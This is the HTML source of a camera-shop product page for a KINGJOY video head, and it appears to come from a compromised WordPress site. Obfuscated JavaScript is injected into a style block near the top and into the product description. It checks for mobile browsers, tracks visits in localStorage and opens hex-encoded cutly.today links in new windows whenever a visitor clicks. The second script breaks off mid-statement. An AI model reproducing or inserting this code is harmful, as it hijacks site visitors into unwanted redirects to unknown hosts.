)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
			
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '294845878788808'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=294845878788808&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
	
</head>

<body class="product-template-default single single-product postid-1347 theme-super-fotos woocommerce woocommerce-page woocommerce-no-js">

	<div id="wrap" class="clr">

		
<div id="header-wrap" class=" clr  ">

    <div class="top-bar">
    <div class="clr container">
        <div class="left-side">
       <span class="current-date">January 20, 2026</span>
        <span class="price-variation"> Prices may increase due to devaluation of PKR. We have limited availability of stock due to COVID-19, 			however, we will confirm the current price on order confirmation call.  </span>
        </div>

    </div>
		

    </div>
	
	<div class="top-bar-addition">
			<div class="clr container">

				<span class="legend-tagline"  > The Professional's Source Since 1970</span>

				<span class="about-link right-side " >About</span>

				<span class="phone-numbers right-side" >0333-4733373 / 0321-8000331</span>
				
			</div>

		</div>
	
	

    <header id="header" class="site-header container clr" role="banner">


        <div class="branding-holder">

        
<div class="site-branding clr">

	<div id="logo" class="clr">

		
			<a href="https://www.superfotos.pk/" title="Super Fotos" rel="home">
				<img src="https://superfotos.pk/wp-content/uploads/2020/02/logo.svg" alt="Super Fotos" height="" width="" / class="style-svg">
			</a>

		
	</div><!-- #logo -->

</div><!-- .site-branding -->
            </div>

        <div class="current-deal-zone">

            <a href="https://www.superfotos.pk/wp-content/themes/super-fotos/deal-zone">
            <h2>DealZone</h2>
            <h4>Don't Miss Out!</h4>

            <div class="current-deal-time clr">
                <span class="text">Ends in</span>
            <span>[sales_countdown_timer id="salescountdowntimer"]                </span>
                </div>

            </a>
        </div>




       <div class="main-search">




            	<div class="header-box ">

                <input type="checkbox" id="filter-btn" name="price-range" value="60">
               <label for="filter-btn" class="for-mobile-only search-filter-icon"><span></span> </label>


    


		<div class="header-widget widget_woocommerce_product_search_widget clr"><div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form show-submit-button" action="https://www.superfotos.pk/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="orderby" value="date-DESC"/><input type="hidden" name="ixwps" value="1"/> <button type="submit">Search</button></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div></div>

	</div>

        </div>

        <div class="user-account-management clr">




            <div class="my-account">
                <a href="https://www.superfotos.pk/wp-content/themes/super-fotos/my-account">
                    <img src="https://www.superfotos.pk/wp-content/themes/super-fotos/images/user-icon.svg" />
                    <span class="text">My Account</span></a>
            </div>

            <div class="cart">
                         <a class="your-class-name" href="https://www.superfotos.pk/cart/"
title="Cart View">

     <img src="https://www.superfotos.pk/wp-content/themes/super-fotos/images/cart-icon.svg" />
<span class="text">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;0</bdi></span>    </span>
</a>
            </div>

        </div>




    </header><!-- #header -->


</div><!-- #header-wrap -->

 

<div id="site-navigation-wrap">
 
	<nav id="site-navigation" class="navigation main-navigation clr container" role="navigation">
        
        	<div id="toggle">
 <div id="nav-icon3">
  <span></span>
  <span></span>
  <span></span>
	 <span></span>
</div></div>
         <div id="popout">
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="dropdown-menu sf-menu"><li id="menu-item-251" class="new-stock menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://www.superfotos.pk/new-stock/">New Stock</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-503"><a href="https://www.superfotos.pk/product-category/cameras/">Cameras <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-504"><a href="https://www.superfotos.pk/product-category/cameras/mirrorless-cameras/">Mirrorless Cameras</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-506"><a href="https://www.superfotos.pk/product-category/cameras/dslr-cameras/">DSLR Cameras</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-508"><a href="https://www.superfotos.pk/product-category/cameras/point-and-shoot-cameras/">Point and Shoot Cameras</a></li>
</ul>
</li>
<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-518"><a href="https://www.superfotos.pk/product-category/lenses/">Lenses <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5432"><a href="https://www.superfotos.pk/product-category/lenses/mirrorless-lenses/">Mirrorless Lenses</a></li>
	<li id="menu-item-5436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5436"><a href="https://www.superfotos.pk/product-category/lenses/dslr-lenses/">DSLR Lenses</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-519"><a href="https://www.superfotos.pk/product-category/lenses/lens-mount-adapter-and-extensions/">Lens Mount Adapter and Extensions</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.superfotos.pk/product-category/lenses/lens-accessories/">Lens Accessories</a></li>
</ul>
</li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-513"><a href="https://www.superfotos.pk/product-category/arial-imaging/">Arial Imaging <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-516"><a href="https://www.superfotos.pk/product-category/arial-imaging/aerial-imaging/">Aerial Imaging</a></li>
	<li id="menu-item-5437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5437"><a href="https://www.superfotos.pk/product-category/arial-imaging/accessories-arial-imaging/">Accessories</a></li>
</ul>
</li>
<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-532"><a href="https://www.superfotos.pk/product-category/video/">Video <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-534"><a href="https://www.superfotos.pk/product-category/video/broadcast-camcorders/">Broadcast Camcorders</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.superfotos.pk/product-category/video/digital-cine-cameras/">Digital Cine Cameras</a></li>
	<li id="menu-item-5438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5438"><a href="https://www.superfotos.pk/product-category/video/studio-efp-cameras/">Studio &amp; EFP Cameras</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-514"><a href="https://www.superfotos.pk/product-category/video/action-cameras-and-accessories/">Action Cameras and Accessories</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-527"><a href="https://www.superfotos.pk/product-category/video/video-accessories/">Video Accessories</a></li>
</ul>
</li>
<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-528"><a href="https://www.superfotos.pk/product-category/audio/">Audio <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-531"><a href="https://www.superfotos.pk/product-category/audio/microphones/">Microphones</a></li>
	<li id="menu-item-5356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5356"><a href="https://www.superfotos.pk/product-category/audio/wireless-microphones/">Wireless Microphones</a></li>
	<li id="menu-item-5435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5435"><a href="https://www.superfotos.pk/product-category/audio/podcasting/">Podcasting</a></li>
	<li id="menu-item-5434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5434"><a href="https://www.superfotos.pk/product-category/audio/mobile-recording/">Mobile Recording</a></li>
	<li id="menu-item-5439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5439"><a href="https://www.superfotos.pk/product-category/audio/studio-recording/">Studio Recording</a></li>
	<li id="menu-item-5433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5433"><a href="https://www.superfotos.pk/product-category/audio/audio-accessories/">Audio Accessories</a></li>
</ul>
</li>
<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-520"><a href="https://www.superfotos.pk/product-category/lighting/">Lighting <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-521"><a href="https://www.superfotos.pk/product-category/lighting/continuous-lighting/">Continuous Lighting</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-524"><a href="https://www.superfotos.pk/product-category/lighting/strobe-lighting/">Strobe Lighting</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-522"><a href="https://www.superfotos.pk/product-category/lighting/flash-and-on-camera-lighting/">Flash and on Camera Lighting</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-523"><a href="https://www.superfotos.pk/product-category/lighting/lighting-accessories/">Lighting Accessories</a></li>
</ul>
</li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children dropdown menu-item-509"><a href="https://www.superfotos.pk/product-category/accessories/">Accessories <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-510"><a href="https://www.superfotos.pk/product-category/accessories/tripod-and-support/">Tripod and Support</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512"><a href="https://www.superfotos.pk/product-category/accessories/camera-bags-and-cases/">Camera Bags and Cases</a></li>
	<li id="menu-item-5357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5357"><a href="https://www.superfotos.pk/product-category/accessories/memory-cards-and-accessories/">Memory Cards and Accessories</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511"><a href="https://www.superfotos.pk/product-category/accessories/batteries-and-power-accessories/">Batteries and Power Accessories</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-541"><a href="https://www.superfotos.pk/product-category/studio-equipment/">Production &amp; Studio <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-526"><a href="https://www.superfotos.pk/product-category/studio-equipment/monitor-recorders-duplication/">Monitor Recorders Duplication</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-544"><a href="https://www.superfotos.pk/product-category/studio-equipment/backgrounds-support/">Backgrounds &amp; Support</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-546"><a href="https://www.superfotos.pk/product-category/studio-equipment/product-shooting/">Product Shooting</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-545"><a href="https://www.superfotos.pk/product-category/studio-equipment/printers/">Printers</a></li>
	<li id="menu-item-5440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5440"><a href="https://www.superfotos.pk/product-category/studio-equipment/production-accessories/">Production Accessories</a></li>
</ul>
</li>
</ul></div>        </div>
             
	</nav><!-- #site-navigation -->

</div><!-- #site-navigation-wrap -->
				
		<div id="main" class="site-main container clr">
			
			
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.superfotos.pk">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.superfotos.pk/product-category/accessories/">Accessories</a>&nbsp;&#47;&nbsp;<a href="https://www.superfotos.pk/product-category/accessories/tripod-and-support/">Tripod and Support</a>&nbsp;&#47;&nbsp;KINGJOY VT-3520 Video Head</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1347" class="product-entry loop-entry clr product type-product post-1347 status-publish first instock product_cat-accessories product_cat-tripod-and-support has-post-thumbnail sale purchasable product-type-simple">

	
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.superfotos.pk/wp-content/uploads/2020/08/1-45-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2020/08/1-45.jpg"><img width="800" height="580" src="https://www.superfotos.pk/wp-content/uploads/2020/08/1-45-800x580.jpg" class="wp-post-image" alt="" title="1" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2020/08/1-45.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2020/08/1-45.jpg" data-large_image_width="951" data-large_image_height="689" decoding="async" fetchpriority="high" srcset="https://www.superfotos.pk/wp-content/uploads/2020/08/1-45-800x580.jpg 800w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-45-300x217.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-45-768x556.jpg 768w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-45-750x543.jpg 750w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-45.jpg 951w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://www.superfotos.pk/wp-content/uploads/2020/08/2-44-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2020/08/2-44.jpg"><img width="800" height="800" src="https://www.superfotos.pk/wp-content/uploads/2020/08/2-44-800x800.jpg" class="" alt="" title="2" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2020/08/2-44.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2020/08/2-44.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.superfotos.pk/wp-content/uploads/2020/08/2-44-800x800.jpg 800w, https://www.superfotos.pk/wp-content/uploads/2020/08/2-44-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/08/2-44-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/08/2-44-768x768.jpg 768w, https://www.superfotos.pk/wp-content/uploads/2020/08/2-44-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/08/2-44-750x750.jpg 750w, https://www.superfotos.pk/wp-content/uploads/2020/08/2-44-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/08/2-44.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://www.superfotos.pk/wp-content/uploads/2020/08/3-40-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2020/08/3-40.jpg"><img width="800" height="668" src="https://www.superfotos.pk/wp-content/uploads/2020/08/3-40-800x668.jpg" class="" alt="" title="3" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2020/08/3-40.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2020/08/3-40.jpg" data-large_image_width="877" data-large_image_height="732" decoding="async" srcset="https://www.superfotos.pk/wp-content/uploads/2020/08/3-40-800x668.jpg 800w, https://www.superfotos.pk/wp-content/uploads/2020/08/3-40-300x250.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/08/3-40-768x641.jpg 768w, https://www.superfotos.pk/wp-content/uploads/2020/08/3-40-750x626.jpg 750w, https://www.superfotos.pk/wp-content/uploads/2020/08/3-40.jpg 877w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">KINGJOY VT-3520 Video Head</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;16,000</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;14,000</bdi></span></ins></p>
<div class="woocommerce-product-details__short-description">
	<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Fluid Tilt Provides Smooth and Smooth Movements.\nFluid Fraction Control For Swivel and Tilt Motion For a Counterweight Balance Of 3kg.\nExtra Long Quick Release Plate Has 1/4 inch and 3/8 inch Thread.\nHandle Can Be Mounted For Both Right and Left Handed Users and Is Adjustable In Length.\n360° Pan.&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:4,&quot;12&quot;:0}">Fluid Tilt Provides Smooth and Smooth Movements.<br />
Fluid Fraction Control For Swivel and Tilt Motion For a Counterweight Balance Of 3kg.<br />
Extra Long Quick Release Plate Has 1/4 inch and 3/8 inch Thread.<br />
Handle Can Be Mounted For Both Right and Left Handed Users and Is Adjustable In Length.<br />
360° Pan.</span></p>
</div>

	
	<form class="cart" action="https://www.superfotos.pk/product/kingjoy-3520-video-head/" method="post" enctype='multipart/form-data'>
		<div class="qty">Quantity: </div>
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_696fa60a096bf">KINGJOY VT-3520 Video Head quantity</label>
		<input
			type="number"
			id="quantity_696fa60a096bf"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="1347" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;KINGJOY VT-3520 video head is suitable for DSLR cameras and video camcorders.&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:4,&quot;12&quot;:0}">KINGJOY VT-3520 video head is suitable for DSLR cameras and video camcorders.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x79\x4f\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x68\x6a\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x4d\x44\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x6f\x74\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x51\x47\x64\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x56\x69\x54\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x6d\x69\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 